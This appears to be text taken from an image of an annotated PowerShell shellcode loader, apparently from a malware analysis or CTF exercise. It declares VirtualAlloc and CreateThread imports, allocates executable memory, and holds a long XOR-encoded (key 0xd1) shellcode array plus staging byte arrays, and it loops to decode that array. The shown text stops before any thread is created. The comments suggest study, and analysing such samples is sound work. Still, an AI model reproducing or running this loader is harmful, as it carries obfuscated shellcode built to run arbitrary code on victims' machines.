 buffers
1 $OleSPrlmhB = @"
2 [DllImport("kernel32.dll")]
3 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
4 [DllImport("kernel32.dll")]
5 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
6 "@
7
8 # Bytes stored in two byte arrays stage1 and stage2
9 [byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
10 [byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
11
12 # Not of much use
13 $tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
14
15 # Another byte array -> Let's say stage4
16 [Byte[]] $HVOASfFuNSxRXR = 0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x99,0xde,0
x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0
,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0x54,0x11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x
99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,
0x91,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x8b,0x99,0x52,0x3d,0xf
1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3d,0x71,0xd0,0xd1,0xd1,0x98,0
x58,0x34,0x98,0x6d,0xd3,0xd1,0xd4,0xe8,0x11,0x79,0xd1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,0x20,0x90,0x6b,0x9d,0xa6,0xf7,0xd6,0x2e,0x04,0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,0x90,0x6b,0xf8,0x51
,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0xe0,0x11,0x99,0x2e,0x11,0x99,0x58,0x13,0x99,0x2e,0x11,0x99,0x58,0x10,0x90,0x6b,0x3b,0xde,0x0e,0x31,0x2e,0x04,0x99,0x58,0x16,0xbb,0x
c1,0x90,0x89,0x9d,0x58,0x33,0x99,0x58,0x28,0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,0x39,0x42,0xd1,0xd1,0xd1,0x99,0x52,0x3d,0xc1,0x99,0x58,0x33,0x9c,0xe0,0x18,
0xbb,0xd5,0x90,0x89,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xaf,0x84,0x99,0x52,0x15,0xf1,0x8f,0x58,0x27,0xbb,0x91,0x90,0x88,0xb9,0xd1,0xc1,0xd1,0xd1,0x90,0x89,0x99,0x58,0x2
3,0x99,0xe0,0x18,0x90,0x6b,0x89,0x75,0x82,0x34,0x2e,0x04,0x99,0x58,0x12,0x98,0x58,0x16,0x9c,0xe0,0x18,0x98,0x58,0x21,0x99,0x58,0x0b,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0
xac,0xf9,0x89,0x90,0x86,0x88,0xb9,0xd1,0x91,0xd1,0xd1,0x90,0x89,0xbb,0xd1,0x8b,0x90,0x6b,0xda,0xfe,0xde,0xe1,0x2e,0x04,0x86,0x88,0x90,0x6b,0xa4,0xbf,0x9c,0xb0,0x2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e
,0x2e,0x99,0xd0,0x12,0x99,0xf8,0x17,0x99,0x54,0x27,0xa4,0x65,0x90,0x2e,0x36,0x89,0xbb,0xd1,0x88,0x98,0x16,0x13,0x21,0x64,0x73,0x87,0x2e,0x04;
17
18 # Reverses stage2 byte array
19 [array]::Reverse($stage2);
20
21 # Allocates virtual memory to run the given code later on
22 $hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
23
24 # Concatenates all the bytes from stage1 and stage2 after reversing stage2
25 $stage3 = $stage1 + $stage2;
26
27
28 # Copies bytes from stage4 to the virtual location created above
29 [System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
30
31
32 # Unpack Shellcode;
33 # Does xor operation on each byte of stage4 with key 0xd1
34 for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
35 {
36 $HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1;
37 }